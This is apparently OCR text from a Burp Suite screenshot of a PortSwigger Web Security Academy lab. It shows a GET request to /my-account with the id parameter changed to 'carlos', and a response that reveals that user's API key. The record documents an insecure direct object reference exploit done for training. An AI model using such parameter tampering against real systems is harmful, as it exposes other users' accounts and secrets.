 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0add00dd03bd548481649e55005500fd.web-security-acade
my.net
3 Cookie: session=9W1idiipfDcJ9OWksmdCEuIC4VMw6Qpv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add00dd03bd548481649e55005500fd.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
We
Aca
User ID
controlled by
request
parameter with
data leakage in
redirect
LAB Not solved
Home | My account | Log out
Submit solution
My Account
Your username is: carlos
Back to lab description
Your API Key is:
vnzczuCXWAV2IlbYjYEvT8XWONDChNPc
Email
Update email